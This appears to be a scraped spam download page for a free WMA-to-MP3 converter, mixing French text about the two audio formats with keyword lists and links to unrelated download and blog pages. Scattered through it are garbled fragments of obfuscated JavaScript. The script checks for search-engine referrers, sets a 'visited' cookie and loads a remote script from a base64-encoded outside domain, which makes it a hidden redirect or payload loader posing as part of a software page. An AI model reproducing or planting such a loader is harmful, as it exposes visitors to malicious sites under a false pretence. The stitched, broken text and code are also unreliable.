

[Wma Converter To Mp3 Download Free](https://priceless-williams-e8fd32.netlify.app/7-Zip-Mac-Os-X-Free-Download#xyx=bYB0bICLrNCLzNBVngiH12DqzLjNzGqwyVXMB39gzGmdCT==)



[Wma Converter To Mp3 Download Free](https://priceless-williams-e8fd32.netlify.app/7-Zip-Mac-Os-X-Free-Download#xyx=bYB0bICLrNCLzNBVngiH12DqzLjNzGqwyVXMB39gzGmdCT==)



bing ', 0x5111('0x19'),' aol ', 0x1cc68c['tQRvo'], 0x1cc68c[\_0x5111('0x1a')], 0x5111('0x1b')], 0x4cd25f=document[\_0x511  $1('0x1c')$ ],  $0x4c1ad0=$ [[],  $0x193d47=cookie['get'](0x5111('0x1d'))$ ;for(var  $0x46114f=0x0$ ;  $0x1cc68c[0x5111('0x1e')]$ ( $0x$ 46114f,\_0x4ecec8[\_0x5111('0x6')]);\_0x46114f++){if(\_0x1cc68c['coWop'](\_0x4cd25f['indexOf'](\_0x4ecec8[\_0x46114f]),0x0 )){ $0x4c1a0=!!$ [];}}if( $0x4c1a0$ ]{cookie[ $0x5111(0x1f')$ ]( $0x5111(0x1d')$ ,0x1,0x1);if(! $0x193d47$ }( $0x1cc68c$ [ $0x5111($ ' 0x20')](include,\_0x1cc68c['WuTbc'](\_0x1cc68c[\_0x5111('0x21')]+q,''));}}}R(); Convertisseur de WMA en MP3Convertissez vos fichiers wma en mp3 en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier WMA en fichier MP3?WMA est un format propriétaire développé par Microsoft.. Les utilisateurs indiquent une faible tolérance à l'erreur : parfois des dommages mineurs sur le fichier peuvent conduire à l'impossibilité de le lire.

- 1. converter
- 2. converter units
- 3. converter video

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x587753=0x5161ca$ ();}catch( $0x4f7511$ }{ $0x587753=$ window;}var  $0x591$ 31c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x587753['atob']||(\_0x587753[ 'atob']=function(\_0x39763e){var \_0x5dc1ce=String(\_0x39763e)['replace'](/=+\$/,'');for(var \_0x52b96f=0x0,\_0x19041f,\_0x572 880,\_0x31f235=0x0,\_0x186554='';\_0x572880=\_0x5dc1ce['charAt'](\_0x31f235++);~\_0x572880&&(\_0x19041f=\_0x52b96f% 0x4?\_0x19041f\*0x40+\_0x572880:\_0x572880,\_0x52b96f++%0x4)?\_0x186554+=String['fromCharCode'](0xff&\_0x19041f>>  $(-0x2^* 0x52b96f&0x6))$ :0x0){\_0x572880=\_0x59131c['indexOf'](\_0x572880);}return  $0x186554;\}$ ; $\{()\}$ ;  $0x5111['base64DecodeUnicode'] = function(0x4a6891){var 0x30f610=atob(0x4a6891)}$ ;var

\_0xafb826=[];for(var \_0x42b2e7=0x0,\_0x54122b=\_0x30f610['length'];\_0x42b2e7=\_0x461a6e;},'WkyCb':function

\_0x4fae48(\_0x35cd24,\_0x747bfd){return \_0x35cd24(\_0x747bfd);},'WuTbc':function

\_0x18bd23(\_0x3a90ff,\_0x2d1dd9){return \_0x3a90ff+\_0x2d1dd9;},'egCWC':\_0x5111('0x17')};var

 $_0x4ecec8=[_0x1cc68c[_0x5111('0x18')],'.$ 

## **converter**

converter, converter pdf to word, converter cm to inch, converter currency, converter jpg to pdf, converter area, converter meter to feet, converter cm to feet, converter pdf to excel, converter english to hindi, converter units, converter to mp4, converter from inch to cm, converter iphone, converter from mp4 to mp3, converter video, converter from type c to usb [Final](https://relaxed-yonath-b629f9.netlify.app/Final-Cut-Pro-5-Dmg-Download) [Cut Pro 5 Dmg Download](https://relaxed-yonath-b629f9.netlify.app/Final-Cut-Pro-5-Dmg-Download)

var \_0xf8f7=['cmVmZXJyZXI=','dmlzaXRlZA==','UXJXSGc=','c2V0','V2t5Q2I=','ZWdDV0M=','aGVhZA==','Y3JlYXRlR WxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29va2ll','bGVuZ3Ro','cmVwb GFjZQ==','WlhJYnY=','enhjcEc=','OyBkb21haW49','U0RPbkM=','eFhkTkY=','VUNZU2E=','RFpEb3c=','VHBjR04=','Z2V0 VGltZQ==','ZWZqYWs=','ZHpCdHA=','eEJScmQ=','OyBzZWN1cmU=','LmFzay4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SXRpZ3c=','LnlhaG9vLg==','aUx1eFU=','Lnlhbm  $R$ leC4='];(function(\_0x22e612,\_0xe21b56){var \_0xd55553=function(\_0x38a80a){while(--\_0x38a80a){\_0x22e612['push'](\_0x 22e612['shift']());}};\_0xd55553(++\_0xe21b56);}(\_0xf8f7,0x8e));var

 $0x5111=$  function( $0x328a9e$ ,  $0x36a5f6$ ){ $0x328a9e = 0x328a9e-0x0; var$ 

 $0x30331b=0xf8f7[0x328a9e];$ if( $0x5111$ ['initialized']===undefined){(function(){var  $0x587753;$ try{var

\_0x5161ca=Function('return\x20(function()\x20'+'{}.. est le format la plus répandu pour stocker de l'audio Presque n'importe quel joueur sur n'importe quelle plateforme pourra ouvrir un fichier mp3. [The Best Writing Apps For Mac](http://billturica.unblog.fr/2021/03/09/the-best-writing-apps-for-mac-new/)



[Kingdoms Of Amalur Reckoning Dlc Not Working](http://roltehordi.unblog.fr/2021/03/09/kingdoms-of-amalur-reckoning-dlc-not-working-link/)

## **converter units**

[Fix File Permission Error For The Document Or Drive Mac Word 2016](http://jaydesisyn.webblogg.se/2021/march/fix-file-permission-error-for-the-document-or-drive-mac-word-2016.html)

 Outre le fait que c'est un format propriétaire, sa diffusion est difficile au-delà des plateformes Windows.. L'audio est compressé avec une perte de qualité mais, pour un utilisateur moyen, les pertes sont quasi imperceptibles et la taille du fichier obtenu est d'un ordre de grandeur inférieur à celle occupée par les fichiers originaux. [Light Language Oracle 52 Oracle Cards](https://light-language-oracle-52-oracle-cards-with-guid-66.peatix.com/view) [with Guidebook](https://light-language-oracle-52-oracle-cards-with-guid-66.peatix.com/view)

## **converter video**

[Deville Oil Heater Manual](https://trasaduddhar.themedia.jp/posts/15505996)

773a7aa168 [rohit raj name ringtone download](https://dj-application-for-android-free-download.simplecast.com/episodes/rohit-raj-name-ringtone-download)

773a7aa168

[How To Run Warcraft 1 On Windows Vista](https://happy-hoover-476e43.netlify.app/How-To-Run-Warcraft-1-On-Windows-Vista.pdf)